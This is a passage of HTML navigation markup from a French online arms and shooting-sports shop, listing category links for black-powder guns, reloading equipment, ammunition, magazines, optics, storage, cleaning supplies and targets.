href="https://www.monarmurerieenligne.com/68-tonfas">Tonfas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/69-battes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/69-small_default.jpg"alt="Battes"/></a><a href="https://www.monarmurerieenligne.com/69-battes">Battes</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-7" class="cbp-hrmenu-tab cbp-hrmenu-tab-7  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/29-poudre-noire" class="nav-link" >

								<span class="cbp-tab-title">
								Poudre noire <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/29-poudre-noire"
                                                                                class="cbp-column-title nav-link cbp-category-title">POUDRE NOIRE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/369-armes-a-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/369-small_default.jpg"alt="Armes à poudre noire"/></a><a href="https://www.monarmurerieenligne.com/369-armes-a-poudre-noire">Armes à poudre noire</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/30-packs-revolvers-a-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/30-small_default.jpg"alt="Packs Revolvers à poudre noire"/></a><a href="https://www.monarmurerieenligne.com/30-packs-revolvers-a-poudre-noire">Packs Revolvers à poudre noire</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/31-revolvers-a-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/31-small_default.jpg"alt="Revolvers à Poudre Noire"/></a><a href="https://www.monarmurerieenligne.com/31-revolvers-a-poudre-noire">Revolvers à Poudre Noire</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/33-carabines-a-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/33-small_default.jpg"alt="Carabines à Poudre Noire"/></a><a href="https://www.monarmurerieenligne.com/33-carabines-a-poudre-noire">Carabines à Poudre Noire</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/370-rechargement" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/370-small_default.jpg"alt="Rechargement"/></a><a href="https://www.monarmurerieenligne.com/370-rechargement">Rechargement</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/428-moules-a-balles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/428-small_default.jpg"alt="Moules à balles"/></a><a href="https://www.monarmurerieenligne.com/428-moules-a-balles">Moules à balles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/429-doseurs-a-poudre" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/429-small_default.jpg"alt="Doseurs à poudre"/></a><a href="https://www.monarmurerieenligne.com/429-doseurs-a-poudre">Doseurs à poudre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/430-poires-a-poudre" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/430-small_default.jpg"alt="Poires à poudre"/></a><a href="https://www.monarmurerieenligne.com/430-poires-a-poudre">Poires à poudre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/431-presses-de-rechargement" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/431-small_default.jpg"alt="Presses de rechargement"/></a><a href="https://www.monarmurerieenligne.com/431-presses-de-rechargement">Presses de rechargement</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/432-autres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/432-small_default.jpg"alt="Autres"/></a><a href="https://www.monarmurerieenligne.com/432-autres">Autres</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/371-pieces-et-accessoires" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/371-small_default.jpg"alt="Pièces et Accessoires"/></a><a href="https://www.monarmurerieenligne.com/371-pieces-et-accessoires">Pièces et Accessoires</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/377-cheminees-et-cles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/377-small_default.jpg"alt="Cheminées et clés"/></a><a href="https://www.monarmurerieenligne.com/377-cheminees-et-cles">Cheminées et clés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/378-barillets" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/378-small_default.jpg"alt="Barillets"/></a><a href="https://www.monarmurerieenligne.com/378-barillets">Barillets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/379-pieces-detachees" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/379-small_default.jpg"alt="Pièces détachées"/></a><a href="https://www.monarmurerieenligne.com/379-pieces-detachees">Pièces détachées</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/380-jeux-d-outils" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/380-small_default.jpg"alt="Jeux d&#039;outils"/></a><a href="https://www.monarmurerieenligne.com/380-jeux-d-outils">Jeux d&#039;outils</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-8" class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs" class="nav-link" >

								<span class="cbp-tab-title">
								Munitions et Chargeurs <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs"
                                                                                class="cbp-column-title nav-link cbp-category-title">MUNITIONS ET CHARGEURS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/381-munitions-tir-sportif-et-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/381-small_default.jpg"alt="Munitions Tir Sportif et Chasse"/></a><a href="https://www.monarmurerieenligne.com/381-munitions-tir-sportif-et-chasse">Munitions Tir Sportif et Chasse</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/83-percussion-annulaire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/83-small_default.jpg"alt="Percussion Annulaire"/></a><a href="https://www.monarmurerieenligne.com/83-percussion-annulaire">Percussion Annulaire</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/85-percussion-centrale" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/85-small_default.jpg"alt="Percussion Centrale"/></a><a href="https://www.monarmurerieenligne.com/85-percussion-centrale">Percussion Centrale</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/384-balles-slug" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/384-small_default.jpg"alt="Balles Slug"/></a><a href="https://www.monarmurerieenligne.com/384-balles-slug">Balles Slug</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/385-chevrotines" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/385-small_default.jpg"alt="Chevrotines"/></a><a href="https://www.monarmurerieenligne.com/385-chevrotines">Chevrotines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/386-cartouches-grenailles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/386-small_default.jpg"alt="Cartouches Grenailles"/></a><a href="https://www.monarmurerieenligne.com/386-cartouches-grenailles">Cartouches Grenailles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/651-amorces-et-ogives">Amorces et Ogives</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/40-munitions-tir-de-loisir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/40-small_default.jpg"alt="Munitions Tir de Loisir"/></a><a href="https://www.monarmurerieenligne.com/40-munitions-tir-de-loisir">Munitions Tir de Loisir</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/264-cartouches-co2-gaz" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/264-small_default.jpg"alt="Cartouches CO2 - Gaz"/></a><a href="https://www.monarmurerieenligne.com/264-cartouches-co2-gaz">Cartouches CO2 - Gaz</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/387-plombs-diabolo" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/387-small_default.jpg"alt="Plombs Diabolo"/></a><a href="https://www.monarmurerieenligne.com/387-plombs-diabolo">Plombs Diabolo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/301-billes-acier" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/301-small_default.jpg"alt="Billes Acier"/></a><a href="https://www.monarmurerieenligne.com/301-billes-acier">Billes Acier</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/45-billes-airsoft" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/45-small_default.jpg"alt="Billes Airsoft"/></a><a href="https://www.monarmurerieenligne.com/45-billes-airsoft">Billes Airsoft</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/388-billes-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/388-small_default.jpg"alt="Billes Paintball"/></a><a href="https://www.monarmurerieenligne.com/388-billes-paintball">Billes Paintball</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/389-munitions-arbaletes-et-arcs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/389-small_default.jpg"alt="Munitions Arbalètes et Arcs"/></a><a href="https://www.monarmurerieenligne.com/389-munitions-arbaletes-et-arcs">Munitions Arbalètes et Arcs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/390-munitions-lances-pierres-et-sarbacanes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/390-small_default.jpg"alt="Munitions lances-pierres et sarbacanes"/></a><a href="https://www.monarmurerieenligne.com/390-munitions-lances-pierres-et-sarbacanes">Munitions lances-pierres et sarbacanes</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/39-munitions-de-defense" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/39-small_default.jpg"alt="Munitions de Défense"/></a><a href="https://www.monarmurerieenligne.com/39-munitions-de-defense">Munitions de Défense</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/120-munitions-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/120-small_default.jpg"alt="Munitions à blanc"/></a><a href="https://www.monarmurerieenligne.com/120-munitions-a-blanc">Munitions à blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/125-munitions-a-blanc-lacrymogenes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/125-small_default.jpg"alt="Munitions à Blanc Lacrymogènes"/></a><a href="https://www.monarmurerieenligne.com/125-munitions-a-blanc-lacrymogenes">Munitions à Blanc Lacrymogènes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/126-munitions-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/126-small_default.jpg"alt="Munitions Caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/126-munitions-caoutchouc">Munitions Caoutchouc</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/382-munitions-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/382-small_default.jpg"alt="Munitions Poudre Noire"/></a><a href="https://www.monarmurerieenligne.com/382-munitions-poudre-noire">Munitions Poudre Noire</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/391-balles-rondes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/391-small_default.jpg"alt="Balles rondes"/></a><a href="https://www.monarmurerieenligne.com/391-balles-rondes">Balles rondes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/392-poudre-et-bourres-feutre" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/392-small_default.jpg"alt="Poudre et Bourres Feutre"/></a><a href="https://www.monarmurerieenligne.com/392-poudre-et-bourres-feutre">Poudre et Bourres Feutre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/393-amorces" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/393-small_default.jpg"alt="Amorces"/></a><a href="https://www.monarmurerieenligne.com/393-amorces">Amorces</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/383-chargeurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/383-small_default.jpg"alt="Chargeurs"/></a><a href="https://www.monarmurerieenligne.com/383-chargeurs">Chargeurs</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/394-chargeurs-pour-armes-de-tir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/394-small_default.jpg"alt="Chargeurs pour armes de tir"/></a><a href="https://www.monarmurerieenligne.com/394-chargeurs-pour-armes-de-tir">Chargeurs pour armes de tir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/395-chargeurs-pour-armes-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/395-small_default.jpg"alt="Chargeurs pour armes à CO2"/></a><a href="https://www.monarmurerieenligne.com/395-chargeurs-pour-armes-a-co2">Chargeurs pour armes à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/396-chargeurs-pour-armes-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/396-small_default.jpg"alt="Chargeurs pour armes PCP"/></a><a href="https://www.monarmurerieenligne.com/396-chargeurs-pour-armes-pcp">Chargeurs pour armes PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/397-chargeurs-pour-armes-d-airsoft" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/397-small_default.jpg"alt="Chargeurs pour armes d&#039;Airsoft"/></a><a href="https://www.monarmurerieenligne.com/397-chargeurs-pour-armes-d-airsoft">Chargeurs pour armes d&#039;Airsoft</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/398-chargeurs-et-barillets-pour-armes-de-defense" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/398-small_default.jpg"alt="Chargeurs et barillets pour armes de défense"/></a><a href="https://www.monarmurerieenligne.com/398-chargeurs-et-barillets-pour-armes-de-defense">Chargeurs et barillets pour armes de défense</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/399-autres-chargeurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/399-small_default.jpg"alt="Autres chargeurs"/></a><a href="https://www.monarmurerieenligne.com/399-autres-chargeurs">Autres chargeurs</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-9" class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/362-accessoires" class="nav-link" >

								<span class="cbp-tab-title">
								Accessoires <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/362-accessoires"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESSOIRES</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/400-optique" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/400-small_default.jpg"alt="Optique"/></a><a href="https://www.monarmurerieenligne.com/400-optique">Optique</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/48-lunettes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/48-small_default.jpg"alt="Lunettes"/></a><a href="https://www.monarmurerieenligne.com/48-lunettes">Lunettes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/53-viseurs-point-rouge" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/53-small_default.jpg"alt="Viseurs Point Rouge"/></a><a href="https://www.monarmurerieenligne.com/53-viseurs-point-rouge">Viseurs Point Rouge</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/185-lampes-et-lasers" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/185-small_default.jpg"alt="Lampes et Lasers"/></a><a href="https://www.monarmurerieenligne.com/185-lampes-et-lasers">Lampes et Lasers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/316-telemetres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/316-small_default.jpg"alt="Télémètres"/></a><a href="https://www.monarmurerieenligne.com/316-telemetres">Télémètres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/55-autres-optiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/55-small_default.jpg"alt="Autres Optiques"/></a><a href="https://www.monarmurerieenligne.com/55-autres-optiques">Autres Optiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/315-montages" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/315-small_default.jpg"alt="Montages"/></a><a href="https://www.monarmurerieenligne.com/315-montages">Montages</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/442-hausses-et-guidons" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/442-small_default.jpg"alt="Hausses et Guidons"/></a><a href="https://www.monarmurerieenligne.com/442-hausses-et-guidons">Hausses et Guidons</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/401-rangement" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/401-small_default.jpg"alt="Rangement"/></a><a href="https://www.monarmurerieenligne.com/401-rangement">Rangement</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/407-coffres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/407-small_default.jpg"alt="Coffres"/></a><a href="https://www.monarmurerieenligne.com/407-coffres">Coffres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/408-mallettes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/408-small_default.jpg"alt="Mallettes"/></a><a href="https://www.monarmurerieenligne.com/408-mallettes">Mallettes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/409-housses-et-fourreaux" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/409-small_default.jpg"alt="Housses et fourreaux"/></a><a href="https://www.monarmurerieenligne.com/409-housses-et-fourreaux">Housses et fourreaux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/410-rangements-munitions" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/410-small_default.jpg"alt="Rangements munitions"/></a><a href="https://www.monarmurerieenligne.com/410-rangements-munitions">Rangements munitions</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/411-holsters-et-bretelles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/411-small_default.jpg"alt="Holsters et Bretelles"/></a><a href="https://www.monarmurerieenligne.com/411-holsters-et-bretelles">Holsters et Bretelles</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/402-entretien" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/402-small_default.jpg"alt="Entretien"/></a><a href="https://www.monarmurerieenligne.com/402-entretien">Entretien</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/412-kits-de-nettoyage" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/412-small_default.jpg"alt="Kits de nettoyage"/></a><a href="https://www.monarmurerieenligne.com/412-kits-de-nettoyage">Kits de nettoyage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/413-produits-d-entretien" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/413-small_default.jpg"alt="Produits d&#039;entretien"/></a><a href="https://www.monarmurerieenligne.com/413-produits-d-entretien">Produits d&#039;entretien</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/443-ecouvillons" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/443-small_default.jpg"alt="Écouvillons"/></a><a href="https://www.monarmurerieenligne.com/443-ecouvillons">Écouvillons</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/403-ciblerie" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/403-small_default.jpg"alt="Ciblerie"/></a><a href="https://www.monarmurerieenligne.com/403-ciblerie">Ciblerie</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/414-cibles-fftir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/414-small_default.jpg"alt="Cibles FFTir"/></a><a href="https://www.monarmurerieenligne.com/414-cibles-fftir">Cibles FFTir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/415-cibles-de-loisir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/415-small_default.jpg"alt="Cibles de loisir"/></a><a href="https://www.monarmurerieenligne.com/415-cibles-de-loisir">Cibles de loisir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/416-cibles-basculantes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/416-small_default.jpg"alt="Cibles basculantes"/></a><a href="https://www.monarmurerieenligne.com/416-cibles-basculantes">Cibles basculantes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/417-portes-cibles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/417-small_default.jpg"alt="Portes cibles"/></a><a href="https://www.monarmurerieenligne.com/417-portes-cibles">Portes cibles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/444-cibles-de-chasse-et-ball-trap" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/444-small_default.jpg"alt="Cibles de chasse et ball-trap"/></a><a href="https://www.monarmurerieenligne.com/444-cibles-de-chasse-et-ball-trap">Cibles de chasse et ball-trap</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/404-bipieds-crosses-et-supports-de-tir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/404-small_default.jpg"alt="Bipieds, crosses et supports de tir"/></a><a href="https://www.monarmurerieenligne.com/404-bipieds-crosses-et-supports-de-tir">Bipieds, crosses et supports de tir</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/418-bipieds-et-trepieds" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/418-small_default.jpg"alt="Bipieds et Trépieds"/></a><a href="https://www.monarmurerieenligne.com/418-bipieds-et-trepieds">Bipieds et Trépieds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/419-chevalets-de-tir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/419-small_default.jpg"alt="Chevalets de tir"/></a><a href="https://www.monarmurerieenligne.com/419-chevalets-de-tir">Chevalets de tir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/425-crosses-et-poignees" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/425-small_default.jpg"alt="Crosses et poignées"/></a><a href="https://www.monarmurerieenligne.com/425-crosses-et-poignees">Crosses et poignées</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/438-kits-de-conversion" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/438-small_default.jpg"alt="Kits de conversion"/></a><a href="https://www.monarmurerieenligne.com/438-kits-de-conversion">Kits de conversion</a></div></li></ul>
